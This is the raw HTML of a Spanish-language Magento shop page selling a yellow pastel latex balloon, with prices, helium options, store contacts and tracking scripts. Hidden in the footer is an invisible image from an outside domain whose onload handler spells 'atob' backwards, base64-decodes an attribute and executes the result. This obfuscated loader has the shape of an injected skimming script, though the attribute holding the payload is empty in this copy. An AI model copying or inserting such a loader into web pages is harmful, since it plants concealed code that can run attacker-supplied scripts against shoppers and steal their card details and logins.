href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes"><span class="level2-name sub-cat-name">Verdes</span></a></li><li class="nav-8-3-9 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes"><span class="level2-name sub-cat-name">Cafés</span></a></li><li class="nav-8-3-10 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos"><span class="level2-name sub-cat-name">Blancos</span></a></li><li class="nav-8-3-11 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros"><span class="level2-name sub-cat-name">Negros</span></a></li><li class="nav-8-3-12 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises"><span class="level2-name sub-cat-name">Grises</span></a></li><li class="nav-8-3-13 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados"><span class="level2-name sub-cat-name">Dorados</span></a></li><li class="nav-8-3-14 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados"><span class="level2-name sub-cat-name">Plateados</span></a></li><li class="nav-8-3-15 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa"><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title nav-8-4 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones">Combinaciones</a></div><ul class="level3-listing"><li class="nav-8-4-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury"><span class="level2-name sub-cat-name">Luxury</span></a></li><li class="nav-8-4-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor"><span class="level2-name sub-cat-name">Multicolor</span></a></li><li class="nav-8-4-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles"><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/blog"> Blog  </a>  <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>      </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Globo Amarillo Cristal Pastel R-12 </span></h1></div>    <div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.suenosyfantasias.com/globo-amarillo-cristal-pastel-r12#review-form">Sea el primero en dejar una reseña para este artículo</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="251" data-price-box="product-id-251">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-251"  data-price-amount="600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 600,00</span></span>  </span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Disponibilidad"><span>Disponible</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >SYF33546-ama</div></div></div></div>     <div class="product-add-form"><form data-product-sku="SYF33546-ama" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tYW1hcmlsbG8tY3Jpc3RhbC1wYXN0ZWwtcjEy/product/251/" method="post" id="product_addtocart_form" enctype="multipart/form-data"><input type="hidden" name="product" value="251" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="251" /><input name="form_key" type="hidden" value="3XXli7llepRzoYUh" />        <div class="product-options-wrapper" id="product-options-wrapper"><div class="fieldset" tabindex="0">          <div class="field"><label class="label" for="select_577"><span>+ Adicionar Inflado con Helio Certificado</span></label> <div class="control">  <div class="options-list nested" id="options-577-list"> <div class="field choice admin__field admin__field-option"><input type="radio" id="options_577" class="radio admin__control-radio product-custom-option" name="options[577]" data-selector="options[577]" onclick="" value="" checked="checked" /><label class="label admin__field-label" for="options_577"><span> Ninguno</span></label></div>   <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[577]" id="options_577_2" value="1632"  data-selector="options[577]" price="5700" /><label class="label admin__field-label" for="options_577_2"><span> Flotación 10 - 12 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " >$ 5.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[577]" id="options_577_3" value="1633"  data-selector="options[577]" price="8700" /><label class="label admin__field-label" for="options_577_3"><span> Media Flotación 14 - 16 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " >$ 8.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[577]" id="options_577_4" value="1634"  data-selector="options[577]" price="12000" /><label class="label admin__field-label" for="options_577_4"><span> Larga Flotación 3 – 4 días (el globo se opaca con el paso del tiempo)</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="12000" data-price-type="" class="price-wrapper " >$ 12.000,00</span>  </span></span></label></div></div> </div></div>  </div></div> <div class="product-options-bottom">    <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Cantidad</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Cantidad" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action primary tocart" id="product-addtocart-button" disabled><span>Añadir al carrito</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> </div></div></div> </div>  </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":251,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tYW1hcmlsbG8tY3Jpc3RhbC1wYXN0ZWwtcjEy"}}' data-action="add-to-wishlist"><span>Agregar a los favoritos</span></a>     <a href="#" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"251","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tYW1hcmlsbG8tY3Jpc3RhbC1wYXN0ZWwtcjEy"}}' data-role="add-to-links" class="action tocompare"><span>Añadir para comparar</span></a> </div>  </div>    <div class="product attribute overview"> <div class="value" ><p>Globo de látex Amarillo Cristal Pastel R-12. Transparente, delicado y ligero. Su acabado traslúcido con un suave toque de color, lo convierte en la mejor opción para celebraciones especiales.<p>Agrega al carrito la cantidad que necesites.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Saltar al final de la galería de imágenes</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.suenosyfantasias.com/media/catalog/product/cache/87dda015eac07495cc5ed01a9e7f8859/g/l/globo-amarillo-cristal-pastel-r12-33546.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar al comienzo de la galería de imágenes</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Detalles</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>Globo de látex en textura Cristal Pastel y color Amarillo, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.<p>Hecho de látex 100% natural y biodegradable.<p>Esta textura da la característica a los globos de ser translúcidos y con pigmentos muy claros de color. Muy usada para decoraciones de bebés por sus tonos pastel.</p></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Más Información</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más Información</caption><tbody> <tr><th class="col label" scope="row">Color</th><td class="col data" data-th="Color">Amarillo</td></tr> <tr><th class="col label" scope="row">Forma</th><td class="col data" data-th="Forma">Redonda</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reseñas</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Escribir Su propia reseña</strong></div><div class="block-content"> <form action="https://www.suenosyfantasias.com/review/product/post/id/251/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="3XXli7llepRzoYUh" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><legend class="legend review-legend"><span>Estás revisando:</span><strong>Globo Amarillo Cristal Pastel R-12 </strong></legend><br /> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button></div></div></form></div></div> </div>  </div></div><input name="form_key" type="hidden" value="3XXli7llepRzoYUh" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script  type="text/javascript"  integrity="sha256-iNt+uGFI2Ubrat6c18/XLGoTdmtLsTrkdRus0UhIbyM=" crossorigin="anonymous" src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Globo Amarillo Cristal Pastel R-12 ",
        "image": "https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-amarillo-cristal-pastel-r12-33546.jpg",
        "description": "Globo de látex en textura Cristal Pastel y color Amarillo, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.Esta textura da la característica a los globos de ser translúcidos y con pigmentos muy claros de color. Muy usada para decoraciones de bebés por sus tonos pastel.",
        "brand": {
            "@type": "Brand",
            "name": "Habilitado"
        },
         "sku": "SYF33546-ama",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "COP",
            "url": "https://www.suenosyfantasias.com/globo-amarillo-cristal-pastel-r12?___store=default",
            "availability": "https://schema.org/InStock",
            "price": "600.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tYW1hcmlsbG8tY3Jpc3RhbC1wYXN0ZWwtcjEy\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769402322}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
